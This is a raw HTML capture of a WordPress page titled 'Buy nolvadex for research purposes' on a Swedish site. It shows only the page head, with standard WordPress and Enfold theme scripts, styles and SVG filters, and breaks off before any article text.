

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/buy-nolvadex-for-research-purposes/
body_size: 16141
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_10606 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Buy nolvadex for research purposes &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/10606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/buy-nolvadex-for-research-purposes/" />
<link rel='shortlink' href='https://www.babas.se/?p=10606' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fbuy-nolvadex-for-research-purposes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fbuy-nolvadex-for-research-purposes%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-10606 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
